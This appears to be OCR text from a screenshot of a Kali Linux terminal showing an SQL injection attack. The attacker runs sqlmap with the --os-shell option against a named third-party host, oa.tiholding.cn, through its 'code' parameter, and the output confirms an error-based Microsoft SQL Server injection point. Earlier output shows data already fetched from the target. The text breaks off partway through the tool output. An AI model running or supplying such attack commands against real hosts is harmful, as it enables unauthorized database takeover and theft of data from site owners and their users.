 root@kali: ~
Click to view your appointments and tasks
File Edit View Search Terminal Help
[12:32:38] [INFO] fetched data logged to text files under './output/oa.tiholding
.cn'
[*] shutting down at 12:32:38
root@kali:~# sqlmap -u http://oa.tiholding.cn/common/codewidget.jsp?code=1 --os-
shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:32:46
[12:32:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:32:46] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause